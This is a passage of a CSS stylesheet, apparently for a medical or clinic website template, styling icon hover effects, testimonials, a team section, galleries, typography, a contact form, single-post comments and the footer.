    -webkit-transform: scale(0.8);
    -moz-transform: scale(0.8);
    -ms-transform: scale(0.8);
    transform: scale(0.8);
    opacity: 0.7;
    -webkit-transition: -webkit-transform 0.2s, opacity 0.2s;
    -moz-transition: -moz-transform 0.2s, opacity 0.2s;
    transition: transform 0.2s, opacity 0.2s;
}

.hi-icon-effect-7b .hi-icon:hover:before {
    -webkit-transform: scale(1);
    -moz-transform: scale(1);
    -ms-transform: scale(1);
    transform: scale(1);
    opacity: 1;
}

.medicinal-w3-left {
    text-align: right;
}

.medicinal-w3-left p,
.medicinal-w3-left1 p {
    line-height: 1.9em;
    margin-top: 0.7em;
    font-size: 0.9em;
    color: #E0DFDF;
}

.medicinal-w3-grids h4 {
    text-transform: uppercase;
    font-weight: 600;
    color: #e45753;
    font-size: 1.2em;
}

/*-- //effect7 --*/

a.hi-icon.icon1 {
    background: url(../images/1.png) no-repeat 25px 30px #23b5b9;
    display: block;
    width: 120px;
    height: 120px;
    margin: 0 auto;
}

a.hi-icon.icon2 {
    background: url(../images/2.png) no-repeat 28px 25px #23b5b9;
    display: block;
    width: 120px;
    height: 120px;
    margin: 0 auto;
}

a.hi-icon.icon3 {
    background: url(../images/3.png) no-repeat 25px 30px #23b5b9;
    display: block;
    width: 120px;
    height: 120px;
    margin: 0 auto;
}

a.hi-icon.icon4 {
    background: url(../images/4.png) no-repeat 25px 30px #23b5b9;
    display: block;
    width: 120px;
    height: 120px;
    margin: 0 auto;
}

a.hi-icon.icon5 {
    background: url(../images/5.png) no-repeat 25px 30px #23b5b9;
    display: block;
    width: 120px;
    height: 120px;
    margin: 0 auto;
}

a.hi-icon.icon6 {
    background: url(../images/6.png) no-repeat 25px 30px #23b5b9;
    display: block;
    width: 120px;
    height: 120px;
    margin: 0 auto;
}

a.hi-icon.icon1:hover {
    background: url(../images/1.png) no-repeat 25px 30px #e45753;
}

a.hi-icon.icon2:hover {
    background: url(../images/2.png) no-repeat 28px 25px #e45753;
}

a.hi-icon.icon3:hover {
    background: url(../images/3.png) no-repeat 25px 30px #e45753;
}

a.hi-icon.icon4:hover {
    background: url(../images/4.png) no-repeat 25px 30px #e45753;
}

a.hi-icon.icon5:hover {
    background: url(../images/5.png) no-repeat 25px 30px #e45753;
}

a.hi-icon.icon6:hover {
    background: url(../images/6.png) no-repeat 25px 30px #e45753;
}

.medicinal-w3-grid {
    margin-bottom: 3em;
}

.medicinal-w3 {
    padding: 6em 0 0 0;
    background: url(../images/middle.jpg) no-repeat 0px 0px;
    min-height: 700px;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
}

.medicinal-w3-grids {
    margin-top: 4em;
}

.testimonials p.speech {
    padding: 40px 40px;
    margin: 20px;
    position: relative;
    text-align: center;
    background-color: #fff;
    border: 2px solid #e45753;
    -webkit-border-radius: 10px;
    -moz-border-radius: 10px;
    border-radius: 10px;
    line-height: 1.9em;
    font-size: 1.2em;
}

.testimonials p.speech:before {
    content: ' ';
    position: absolute;
    width: 0;
    height: 0;
    right: 80px;
    top: 100%;
    border: 15px solid;
    border-color: #e45753 transparent transparent #e45753;
    /* Primary color, can be changed via colors.css */
}

.testimonials p.speech:after {
    content: ' ';
    position: absolute;
    width: 0;
    height: 0;
    right: 83px;
    top: 100%;
    border: 12px solid;
    border-color: #fff transparent transparent #fff;
}

.client-info {
    padding: 10px;
}

.client-info h4 {
    color: #23b5b9;
    margin: 10px 0 10px 0;
    padding: 0;
    font-weight: 700;
    text-transform: uppercase;
}

.client-info span {
    display: block;
    padding: 5px;
    color: #444;
}

#review {
    padding: 6em 0;
}

.client-info img {
    border: 2px solid #fff;
    padding: 2px;
    border-radius: 50px;
    height: 100px;
    width: 100px;
    -webkit-box-shadow: 0 0 10px 2px rgba(0, 0, 0, .1);
    -moz-box-shadow: 0 0 10px 2px rgba(0, 0, 0, .1);
    box-shadow: 0 0 10px 2px rgba(0, 0, 0, .1);
}

/*-- services bottom --*/

.team_agile {
    padding: 7em 0;
    background: #23b5b9;
}

.btm-right {
    overflow: hidden;
    position: relative;
    display: block;
}

.btm-right img {
    width: 100%;
}

.btm-right .captn {
    color: #ffffff;
    background-color: #1B242F;
    text-align: center;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    transition: all 0.3s ease;
    padding: 1em 0;
    border-bottom: 7px solid #1B242F;
}

.captn h4 {
    font-size: 22px;
    color: #fff;
    padding: 0.5em 0;
}

.captn-icon {
    height: 45%;
    width: 18%;
    color: #ffffff;
    position: absolute;
    top: 20%;
    left: 0;
    text-align: center;
    padding: 0.5em 0;
    transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
}

.btm-right:hover .captn {
    background: #118184;
    transition: all 0.3s ease;
    -o-transition: all 0.3s ease;
    -moz-transition: all 0.3s ease;
    -ms-transition: all 0.3s ease;
    -webkit-transition: all 0.3s ease;
    border-bottom: 7px solid #e45753;
}

.captn-icon ul li {
    display: block;
    border-bottom: 1px solid rgba(249, 247, 247, 0);
}

.captn-icon ul li a {
    width: 100%;
    height: 56px;
    display: block;
}

.captn-icon ul li a.fb {
    background: url(../images/social2.png) no-repeat -31px 3px #3b5998;
}

.captn-icon ul li a.twit {
    background: url(../images/social2.png) no-repeat 9px 4px #00aced;
}

.captn-icon ul li a.goog {
    background: url(../images/social2.png) no-repeat -71px 5px #dd4d3a;
}

.captn-icon ul li a.fb:hover {
    background: url(../images/social2.png) no-repeat -31px 3px #2E4677;
    -webkit-transition: all 450ms ease-out 0s;
    -moz-transition: all 450ms ease-out 0s;
    -o-transition: all 450ms ease-out 0s;
    transition: all 450ms ease-out 0s;
}

.captn-icon ul li a.twit:hover {
    background: url(../images/social2.png) no-repeat 9px 4px #04a6e3;
    -webkit-transition: all 450ms ease-out 0s;
    -moz-transition: all 450ms ease-out 0s;
    -o-transition: all 450ms ease-out 0s;
    transition: all 450ms ease-out 0s;
}

.captn-icon ul li a.goog:hover {
    background: url(../images/social2.png) no-repeat -71px 5px #c64433;
    -webkit-transition: all 450ms ease-out 0s;
    -moz-transition: all 450ms ease-out 0s;
    -o-transition: all 450ms ease-out 0s;
    transition: all 450ms ease-out 0s;
}

/*-- //services bottom --*/

.grid_2 {
    padding: 6em 0;
    position: relative;
    background: #f4f4f4;
}

.col_1_of_2:first-child {
    margin-left: 0;
}

.col_1_of_2 {
    display: block;
    float: left;
    margin: 1% 0 1% 3.6%;
}

.span_1_of_2 {
    width: 48.2%;
    position: relative;
}

.span_1_of_2 h4 {
    color: #2ad2c9;
    font-size: 1.3em;
    text-transform: uppercase;
    font-style: italic;
    line-height: 1.5em;
    font-weight: 600;
}

.story_desc {
    position: absolute;
    bottom: -1px;
    background: #1b242f;
    padding: 11px 20px;
    text-align: left;
    width: 100%;
    z-index: 9999
}

.story_desc h3 {
    color: #fff;
    font-size: 1.2em;
    margin-bottom: 0;
    font-weight: 400;
}

.story_desc p {
    color: #fff;
    font-size: 0.8125em;
    text-transform: uppercase;
    font-weight: 400;
    margin-top: 6px;
}

p.p1 {
    line-height: 1.9em;
    margin-top: 0.7em;
    font-size: 0.9em;
}

.box_1 {
    margin-bottom: 3em;
}

.box_1.one {
    margin-top: 3em;
}

.grid_2 h5 {
    color: #ff6200;
    font-size: 3em;
    font-style: italic;
    font-weight: 400;
    margin-bottom: 40px;
}

.multi-gd-text a:hover::before {
    /*-- agileits --*/
    width: 100%;
    height: 100%;
}

.multi-gd-text a::before {
    background: rgba(228, 87, 83, 0.55);
    position: absolute;
    right: 0;
    top: 0;
    width: 0;
    height: 0;
    transition: all 0.5s ease-out 0s;
    z-index: 99;
    content: "";
}

.multi-gd-text img {
    height: auto;
    width: 100%;
}

.multi-gd-text a:hover::after {
    width: 100%;
    height: 100%;
}

.multi-gd-text a::after {
    background: rgba(228, 87, 83, 0.55);
    position: absolute;
    bottom: 0;
    left: 0;
    width: 0;
    height: 0;
    transition: all 0.5s ease-out 0s;
    z-index: 99;
    content: "";
}

.multi-gd-text a {
    display: block;
    position: relative;
}

.sreen-gallery-cursual {
    margin-top: 2em;
}

/*-- /about --*/

#services {
    padding: 6em 0;
}

.inner-w3 {
    margin: 0 auto 1em;
    text-align: center;
}

.sub-hd h3.tittle span {
    color: #23B5B9;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif !important;
}

.sub-hd h3.tittle {
    font-size: 3em;
    font-weight: 300;
    color: #222;
    font-family: "Times New Roman", Times, serif;
}

.sub-hd h3.tittle.two {
    color: #fff;
}

.sub-hd {
    text-align: center;
}

h2.tittle {
    text-transform: uppercase;
    font-weight: 300;
    font-size: 2em;
    line-height: 1.4em;
    margin-bottom: 0.5em;
    color: #23b5b9;
    text-align: center;
    margin: 0 auto;
}

p.sub-para {
    color: #777;
    font-size: 1.2em;
    line-height: 1.9em;
    margin: 1em 0 2em 0;
    font-weight: 400;
    text-align: center;
}

#flexiselDemo1,
#flexiselDemo2,
#flexiselDemo3 {
    display: none;
}

.nbs-flexisel-container {
    position: relative;
    max-width: 100%;
}

.nbs-flexisel-item a img {
    width: 100%;
}

.nbs-flexisel-item a {
    display: block;
}

.nbs-flexisel-ul {
    position: relative;
    width: 9999px;
    margin: 0px;
    padding: 0px;
    list-style-type: none;
    text-align: center;
}

.nbs-flexisel-inner {
    overflow: hidden;
    padding: 2em 0;
}

.nbs-flexisel-item {
    float: left;
    margin: 0px;
    padding: 0px;
    cursor: pointer;
    position: relative;
    width: 380px ! important;
    margin: 0 8px;
    box-shadow: 0px 0px 12px -1px rgba(215, 215, 215, 0.44);
    -webkit-box-shadow: 0px 0px 12px -1px rgba(215, 215, 215, 0.44);
    -moz-box-shadow: 0px 0px 12px -1px rgba(215, 215, 215, 0.44);
    -o-box-shadow: 0px 0px 12px -1px rgba(215, 215, 215, 0.44);
    -ms-box-shadow: 0px 0px 12px -1px rgba(215, 215, 215, 0.44);
    border: 1px solid #ddd;
}

.nbs-flexisel-item>img {
    cursor: pointer;
    position: relative;
    width: 100%;
    margin: 0 0%;
}

.prom-bottom {
    background: #e45753;
    color: #fff;
    font-weight: 600;
}

.prom-left {
    float: left;
    width: 50%;
    background: #d64845;
    padding: 1em;
}

.prom-right {
    padding: 1em;
}

/*** Navigation ***/

.nbs-flexisel-nav-left,
.nbs-flexisel-nav-right {
    width: 45px;
    height: 55px;
    position: absolute;
    cursor: pointer;
    z-index: 100;
    margin-top: 23.5em;
    border: 1px solid rgba(255, 255, 255, 0.77);
}

.nbs-flexisel-nav-left {
    left: 51%;
    background: url(../images/arrow.png) no-repeat -34px -2px;
}

.nbs-flexisel-nav-right {
    left: 47%;
    background: url(../images/arrow.png) no-repeat 0px -2px;
}

.review-slider {
    padding: 6em 0 10em 0;
}

.slide-title h4 {
    padding: 25px 8px;
    color: #444;
    display: block;
    background-color: #fff;
    font-size: 1.1em;
    font-weight: 600;
    text-align: center;
    margin: 0;
}

.nbs-flexisel-item:hover div.buy-tickets {
    display: block;
    width: 100%;
}

.nbs-flexisel-item img {}

.content-grid {
    width: 21.2%;
}

/*--news--*/

.bottom {
    background: url(../images/middle.jpg) no-repeat 0px 0px;
    min-height: 450px;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
}

.bottom-top {
    width: 65%;
    background: rgba(11, 145, 148, 0.82);
    text-align: center;
    padding: 5% 21px;
    margin: 0 auto
}

.bottom-top h3 {
    color: #fff;
    font-size: 2.1em;
    font-weight: 700;
    text-transform: uppercase;
}

ul.times h4 {
    font-size: 1.4em;
    font-weight: 700;
    text-transform: uppercase;
    margin: 1em 0 2em 0;
    color: #fff;
    text-align: center;
}

span.opening {
    color: #e45753;
}

.bottom-top p {
    font-size: 1em;
    margin-top: 2.5%;
    line-height: 2em;
    color: #fff;
    padding: 0 1em;
}

span.week {
    color: #fff;
    font-size: 0.9em;
}

.hours {
    float: right;
    font-size: 0.9em;
    color: #fff;
}

ul.times {
    list-style: none;
    padding: 0;
    text-align: left;
    width: 68%;
    margin: 0 auto;
}

ul.times li {
    margin-bottom: 10px;
    padding-bottom: 5px;
}

ul.times i {
    float: left;
    margin: 1px 10px;
    color: #fff;
    font-size: 1em;
}

/*--about_inner --*/

.top_banner.two {
    background: url(../images/home/1.jpg) no-repeat 0px 0px;
    min-height: 300px;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
}

.sub-hd-inner h3.tittle {
    font-size: 3em;
    font-weight: 300;
    color: #fff;
    font-family: "Times New Roman", Times, serif;
}

.sub-hd-inner h3.tittle span {
    color: #23B5B9;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif !important;
}

.sub-hd-inner {
    margin: 0 auto;
    text-align: center;
    padding-top: 7.8em;
}

.main-textgrids {
    padding: 5em 0 5em 0;
}

.ab-pic {
    margin-top: 2.3%;
}

.ab-text p {
    font-weight: 400;
    line-height: 1.9em;
    margin-bottom: 4%;
    margin-top: 3%;
    font-size: 0.9em;
    color: #777;
}

ul.ab li {
    list-style-type: none;
    padding-left: 3em;
    background: url(../images/img-sp.png) no-repeat -0px 4px;
    margin: 0 0 1em;
}

ul.ab {
    padding: 0 0 0 1em;
}

ul.ab li a {
    color: #777;
    font-weight: 400;
    line-height: 1.9em;
    font-size: 0.9em;
}

ul.ab li a:hover {
    color: #e45753;
}

.statements p {
    font-weight: 400;
    line-height: 1.9em;
    margin-bottom: 4%;
    margin-top: 3%;
    font-size: 0.9em;
    color: #777;
}

.mission h4 {
    font-size: 2em;
    font-weight: 300;
    color: #222;
    font-family: "Times New Roman", Times, serif;
    text-transform: uppercase;
}

.mission h4 span {
    color: #23B5B9;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif !important;
}

.statements {
    margin-top: 4em;
}

.main-textgrids img {
    width: 100%;
}

.sub-hd h3.tittle span.two {
    color: #1B242F
}

.team_bottom-grid {
    margin-top: 4em;
}

/*--typography --*/

.typography {
    padding: 5em 0;
}

.mb-60 {
    padding-left: 0;
}

.mb-60 h4 {
    margin: 36px 0 38px;
    font-size: 24px;
}

.mb-60 h1,
h2,
h3,
h4,
h5,
h6 {
    padding-left: 0;
    font-size: 2em;
    text-transform: uppercase;
}

.list-group-item {
    position: relative;
    display: block;
    padding: 10px 15px;
    margin-bottom: -1px;
    background-color: #fff;
    border: 1px solid #ddd;
    font-size: 0.9em;
    color: #555;
}

.grid_4 {
    background: #fff;
    padding: 0em 0em 0em 0em;
}

.grid_5 {
    background: #fff;
    padding: 1em 0 2em 0;
}

.grid_3.grid_4 {
    margin-top: 2em;
}

.table td,
.table>tbody>tr>td,
.table>tbody>tr>th,
.table>tfoot>tr>td,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>thead>tr>th {
    padding: 15px !important;
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
    font-size: 0.9em;
    color: #555;
}

.table>thead>tr>th,
.table>tbody>tr>th,
.table>tfoot>tr>th,
.table>thead>tr>td,
.table>tbody>tr>td,
.table>tfoot>tr>td {
    border-top: none !important;
}

li.list-group-item1 {
    line-height: 2em;
    font-size: 0.9em;
    color: #555;
}

.label {
    font-weight: 300 !important;
}

.label {
    padding: 4px 6px;
    border: none;
    text-shadow: none;
}

h4.typ1 {
    margin-bottom: 15px;
}

h5.typ1 {
    margin-bottom: 15px;
}

.progress {
    height: 8px;
    box-shadow: none;
}

.progress {
    overflow: hidden;
    height: 20px;
    margin-bottom: 20px;
    background-color: #eeeeee;
    border-radius: 2px;
    -webkit-box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
    box-shadow: inset 0 1px 2px rgba(0, 0, 0, 0.1);
}

.progress-bar {
    float: left;
    width: 0%;
    height: 100%;
    font-size: 12px;
    line-height: 20px;
    color: #ffffff;
    text-align: center;
    background-color: #03a9f4;
    -webkit-box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    box-shadow: inset 0 -1px 0 rgba(0, 0, 0, 0.15);
    -webkit-transition: width 0.6s ease;
    -o-transition: width 0.6s ease;
    transition: width 0.6s ease;
}

.progress-bar {
    box-shadow: none;
}

.progress-bar-primary {
    background-color: #03a9f4;
}

.progress-bar-info {
    background-color: #00bcd4;
}

.progress-bar-success {
    background-color: #8bc34a;
}

.progress-bar-warning {
    background-color: #ffc107;
}

.progress-bar-danger {
    background-color: #e51c23;
}

.progress-bar-inverse {
    background-color: #757575;
}

.pagination>.active>a,
.pagination>.active>span,
.pagination>.active>a:hover,
.pagination>.active>span:hover,
.pagination>.active>a:focus,
.pagination>.active>span:focus {
    background-color: #5bb2fc !important;
    border-color: #5bb2fc !important;
}

.grid_3 p,
.page-header p {
    color: #888;
    font-size: 14px;
    line-height: 2em;
    margin: 1em 0 2em;
}

.bs-docs-example {
    margin: 1em 0;
}

section#tables p {
    margin-top: 1em;
}

.breadcrumb li {
    font-size: 0.9em;
}

a.list-group-item {
    color: #555;
    font-size: 0.9em;
}

.badge-primary {
    background-color: #03a9f4;
}

.badge-success {
    background-color: #8bc34a;
}

.badge-warning {
    background-color: #ffc107;
}

.badge-danger {
    background-color: #e51c23;
}

.tab-container .tab-content {
    border-radius: 0 2px 2px 2px;
    border: 1px solid #e0e0e0;
    padding: 16px;
    background-color: #ffffff;
}

.nav-tabs {
    margin-bottom: 1em;
}

.alert {
    font-size: 0.85em;
}

h1.t-button,
h2.t-button,
h3.t-button,
h4.t-button,
h5.t-button {
    line-height: 1.8em;
    margin-top: 0.5em;
    margin-bottom: 0.5em;
}

.bars {
    margin-bottom: 0.8em;
    color: #2ad2c9;
}

li.list-group-item1 {
    line-height: 2.5em;
}

ol {
    margin-bottom: 44px;
}

.list-group {
    margin-bottom: 48px;
}

.input-group {
    margin-bottom: 20px;
}

/*--//typography--*/

/*----*/

.text-desc {
    position: absolute;
    left: 0;
    top: 0;
    background-color: #ea4c89;
    height: 100%;
    opacity: 0;
    width: 100%;
    padding: 20px;
}

/* effect-7 css */

.port {
    float: left;
    width: 100%;
    position: relative;
    overflow: hidden;
    text-align: center;
    overflow: hidden;
}

.port .text-desc {
    opacity: 0;
    transition: 0.5s;
    color: #fff;
}

.port .text-desc h6 {
    font-size: 1.7em;
    margin-bottom: 0.5em;
    font-weight: bold;
}

.port .text-desc p {
    font-size: 1em;
    line-height: 1.9em;
}

.port.effect-1 img {
    transition: 0.5s;
    position: relative;
    width: 100%;
    left: 0;
}

.port.effect-1:hover img {
    left: 50%;
}

.port.effect-1 .text-desc {
    transform: perspective(600px) rotateY(90deg);
    transform-origin: left center 0;
    width: 50%;
    position: absolute;
    left: 0;
    top: 0;
    padding: 4em 0.7em;
}

.port.effect-1:hover .text-desc {
    opacity: 1;
    transform: perspective(600px) rotateY(0deg);
    z-index: 99;
}

.text-desc h5 {
    margin-top: 1em;
}

/* effect-7 css end */

/*-- gallery --*/

.gallery {
    padding: 6em 0;
}

.item {
    text-align: center;
    position: relative;
}

.item,
.item-hover,
.item-hover .mask,
.item-img,
.item-info {
    width: 100%;
    height: 291px;
}

.item-hover,
.item-hover .mask,
.item-img {
    position: absolute;
    top: 0;
    left: 0;
}

.item-info {
    padding-top: 92px;
}

.item-type-double .item-hover {
    z-index: 5;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
    opacity: 0;
    cursor: pointer;
    display: block;
    text-decoration: none;
    text-align: center;
}

.item-type-double .item-info {
    z-index: 10;
    color: #ffffff;
    vertical-align: middle;
    position: relative;
    z-index: 5;
    text-align: center;
    width: 100%;
}

.item-type-double .item-info .headline {
    font-size: 15px;
    width: 90%;
    margin: 0 auto;
}

.item-type-double .item-info .line {
    height: 2px;
    width: 0%;
    margin: 15px auto;
    background-color: #ffffff;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out;
}

.item-type-double .item-info .date {
    font-size: 35px;
    color: #23b5b9;
    font-weight: bold;
    text-transform: uppercase;
}

.item-type-double .item-hover .mask {
    background-color: #000;
    opacity: 0.6;
    z-index: 0;
}

.item-type-double .item-hover:hover .line {
    width: 90%;
}

.item-type-double .item-hover:hover {
    opacity: 1;
}

.item-img {
    z-index: 0;
}

.filtr-item {
    padding-top: 30px;
}

/*-- //gallery --*/

.item-desc {
    background-color: rgba(0, 0, 0, 0.5);
    color: white;
    position: absolute;
    text-transform: uppercase;
    text-align: center;
    padding: 1em;
    z-index: 1;
    bottom: 1em;
    left: 1em;
    right: 1em;
}

/* Filter controls */

.simplefilter li,
.multifilter li,
.sortandshuffle li {
    color: #fff;
    cursor: pointer;
    display: inline-block;
    padding: 14px 23px;
    font-size: 14px;
    margin: 0 0.4em;
    background: #e45753;
    -webkit-transition: all 300ms ease-out;
    -moz-transition: all 300ms ease-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 300ms ease-out;
    transition: all 300ms ease-out
}

.simplefilter li.active,
.simplefilter li:hover {
    color: #FFFFFF;
    background: #23B5B9;
}

.item-img img {
    width: 100%;
}

/* Shuffle and sort controls */

select {
    padding: 1rem 1rem;
}

.sortandshuffle .shuffle-btn {
    background-color: #dec800;
}

.sortandshuffle .sort-btn {
    background-color: #de0000;
}

.sortandshuffle .sort-btn.active {
    background-color: #9d0000;
}

/*----*/

ul.simplefilter {
    text-align: center;
    margin-bottom: 1em;
}

/*-- contact-page --*/

.product-top h3 {
    font-size: 2em;
}

h3.tittle.three {
    margin-left: 2em;
}

/*--contact--*/

.contact-text {
    background: url(../images/wallhaven-3178.jpg) no-repeat 0px 0px;
    min-height: 450px;
    background-size: cover;
    -webkit-background-size: cover;
    -moz-background-size: cover;
    -o-background-size: cover;
    -ms-background-size: cover;
    text-align: center;
}

.contact-top {
    padding: 6em 0;
}

.con-text {
    padding-top: 6em;
}

.con-text p,
.con-text p a {
    color: #fff;
    font-size: 3em;
    font-weight: 300;
    margin-bottom: 0.5em;
}

.con-text p a {
    color: #2ad2c9;
    font-size: 0.6em;
}

.con-text i {
    font-size: 0.9em;
}

.con-text h6 {
    color: #fff;
    font-size: 2em;
    font-weight: 700;
    text-transform: uppercase;
    padding: 0 8em;
    line-height: 1.5em;
}

.contact-form {
    position: relative;
    margin-top: 3em;
}

.left_form {
    float: left;
    width: 48%;
}

.right_form {
    float: left;
    width: 48%;
    margin-left: 3.8%;
}

.contact-form div {
    padding: 5px 0;
}

.contact-form span label {
    display: block;
    font-size: 1em;
    color: #777;
    padding-bottom: 5px;
    font-weight: 400;
    margin: 0.5em 0;
}

.contact-form input[type="text"],
.contact-form textarea {
    padding: 16px 15px;
    display: block;
    width: 100%;
    background: none;
    border: none;
    outline: none;
    color: #464646;
    font-size: 1em;
    box-shadow: inset 0px 0px 3px #999;
    -webkit-box-shadow: inset 0px 0px 3px #999;
    -moz-box-shadow: inset 0px 0px 3px #999;
    -o-box-shadow: inset 0px 0px 3px #999;
    -webkit-appearance: none;
}

.contact-form textarea {
    resize: none;
    height: 197px;
}

.myButton {
    background: #e45753;
    color: #fff;
    font-size: 1em;
    padding: 17px 0;
    border: none;
    text-decoration: none;
    outline: 0;
    -webkit-transition: all 0.5s ease-in-out;
    -moz-transition: all 0.5s ease-in-out;
    -ms-transition: all 300ms ease-out;
    -o-transition: all 0.5s ease-in-out;
    transition: all 0.5s ease-in-out;
    display: inline-block;
    cursor: pointer;
    text-transform: uppercase;
    -webkit-appearance: none;
    float: right;
    text-transform: uppercase;
    font-weight: bold;
    width: 100%;
}

.myButton:hover {
    text-shadow: 0px 0px 1px #fadb6f;
    background: #23b5b9;
}

.company_address {
    float: left;
    width: 25%;
}

.company_address p {
    display: block;
    font-size: 1em;
    color: #686868;
    padding-bottom: 5px;
    font-weight: 400;
    padding: 5px 0;
}

.company_address p span a {
    text-decoration: underline;
    color: #555;
}

.company_address p span a:hover {
    text-decoration: none;
    color: #ff0000;
}

.contact_info {
    float: right;
    width: 70%;
    margin-left: 5%;
}

/*-- Contact-ends-here --*/

.single-top img {
    width: 100%;
}

.grid-single {
    width: 70%;
    margin: 1em auto;
}

.single-one {
    float: left;
    width: 33.3%;
    text-align: center;
}

.single-one span {
    color: #888;
    font-size: 1em;
}

.single-one span a {
    color: #888;
    text-decoration: none;
}

p.eget {
    font-size: 0.9em;
    font-weight: 400;
    line-height: 1.8em;
    color: #888;
    padding: 1em 0;
}

ul.social-share {
    float: left;
}

ul.social-share li {
    display: inline-block;
}

ul.social-share li span {
    color: #333;
    font-size: 1.2em;
    margin: 0 1em 0 0;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}

ul.social-share li i {
    background: url(../images/icons.png)no-repeat -75px -1px;
    width: 18px;
    height: 18px;
    display: inline-block;
    margin: 0 12px;
    vertical-align: middle;
}

ul.social-share li i:hover {
    background: url(../images/icons.png)no-repeat -75px -23px;
}

ul.social-share li i.tin {
    background: url(../images/icons.png)no-repeat -98px -1px;
}

ul.social-share li i.tin:hover {
    background: url(../images/icons.png)no-repeat -98px -23px;
}

ul.social-share li i.message {
    background: url(../images/icons.png)no-repeat -124px -1px;
}

ul.social-share li i.message:hover {
    background: url(../images/icons.png)no-repeat -124px -23px;
}

.top-comments h3,
.leave h3 {
    color: #333;
    font-size: 1.8em;
    line-height: 1.5em;
    text-transform: uppercase;
    font-weight: 300;
    font-family: "Times New Roman", Times, serif;
}

.top-comments h3 span,
.leave h3 span {
    color: #23B5B9;
    font-weight: 700;
    font-family: 'Montserrat', sans-serif !important;
}

.single-middle {
    background: #f4f4f4;
    padding: 1.5em;
}

i.arrow {
    background: url(../images/icons.png)no-repeat -148px -1px;
    width: 18px;
    height: 18px;
    display: inline-block;
    float: right;
    margin-top: 4px;
}

i.arrow:hover {
    background: url(../images/icons.png)no-repeat -148px -23px;
}

.comments-top-top {
    background: #F4F4F4;
}

.men {
    background: #333;
    float: left;
    width: 9%;
    text-align: center;
    padding: 2em 0;
}

.men i {
    color: #fff;
    font-size: 2em;
}

p.men-it {
    float: left;
    width: 86%;
    margin: 0 0 0 2%;
    font-size: 0.9em;
    font-weight: 400;
    line-height: 1.6em;
    color: #555;
    padding: 1.6em 0;
}

.met-in {
    margin: 0 0 0 3em;
}

.met {
    padding: 1em 0;
}

p.smith {
    float: left;
    padding: 0;
    font-size: 1em;
}

p.smith a {
    text-decoration: none;
    color: #e45753;
    font-weight: 500;
    font-size: 1em;
    text-transform: uppercase;
}

.code-in {
    padding: 0 0 0.5em;
}

p.smith span {
    font-weight: 400;
    padding: 0 2em;
    color: #9E9DA0;
    font-size: 0.9em;
}

.top-in {
    background: #F4F4F4;
}

p.reply {
    float: right;
    padding: 0;
    width: 17%;
    color: #362f2f;
    font-size: 1em;
}

p.reply a {
    text-decoration: none;
    color: #555;
}

p.reply a:hover {
    color: #2ad2c9;
}

p.reply i {
    background: url(../images/icons.png)no-repeat -174px -1px;
    width: 18px;
    height: 18px;
    display: inline-block;
    vertical-align: baseline;
}

p.reply i:hover {
    background: url(../images/icons.png)no-repeat -174px -23px;
}

.single-us input[type="text"],
.leave textarea,
.leave input[type="submit"] {
    font-size: 1em;
    width: 100%;
    padding: 0.8em 1em;
    margin: 0.5em 0;
    background: #fff;
    outline: none;
    border: 1px solid #ddd;
    color: #888;
    -webkit-appearance: none;
}

.leave input[type="submit"] {
    border: none;
    outline: none;
    text-decoration: none;
    color: #fff;
    font-size: 1em;
    font-weight: 400;
    text-transform: uppercase;
    padding: 1em;
    display: inline-block;
    background: #e45753;
    margin: 0.5em 0 0 0;
    -webkit-appearance: none;
    width: 13%;
}

.leave input[type="submit"]:hover {
    background: #23B5B9;
}

.leave textarea {
    resize: none;
    width: 100%;
    margin: 0.5em 0em;
    height: 185px;
}

.top-comments {
    padding-top: 1em;
}

.leave {
    margin-top: 0.9em;
}

.post-details.s-page p {
    color: #555;
    line-height: 1.9em;
    font-size: 0.9em;
}

.news-section.single {
    background: #fff;
}

.post-details.s-page h2 {
    font-size: 1.6em;
    font-weight: 600;
    text-transform: uppercase;
    margin: 1.2em 0 0.5em 0;
}

p.eget b {
    color: #333;
}

.single {
    padding: 5em 0;
}

/*--single--*/

/*----footer--------*/

.footer-section {
    padding: 2em 0 0 0;
    background: #232427;
}

.footer-grid p,
p.sub {
    font-size: 0.9em;
    line-height: 1.8em;
    color: #A1A3AB;
    text-align: left;
}

.footer-grids {
    padding: 1em 0 3em 0;
}

p.sub {
    margin-top: 1.3em;
}

ul.tag li {
    display: inline-block;
    list-style: none;
    margin: 12px 0px 11px 0px;
}

ul.tag li a {
    padding: 8px 10px;
    background: #1A1A1F;
    color: #A1A3AB;
    font-size: 0.9em;
}

ul.tag li a:hover {
    text-decoration: none;
    opacity: 0.7;
}

.flickr-grid a img {
    width: 100%;
}

.flickr-grid {
    float: left;
    width: 32%;
    margin: 0 0.1em .1em;
}

.footer-grids h4 {
    font-size: 1.6em;
    font-weight: 300;
    color: #fff;
    text-transform: uppercase;
}

.footer-grids span {
    font-weight: 700;
    color: #2ad2c9;
}

.border2 {
    border-bottom: 2px ridge rgba(72, 72, 76, 0.88);
    padding: 0.5em 0 0.5em 0;
    width: 52%;
    margin-bottom: 1.3em;
}

ul.tw li {
    display: block;
    margin-bottom: 0.5em;
    font-size: 0.95em;
    line-height: 1.8em;
    color: #fff;
}

ul.tw p {
    float: left;
}

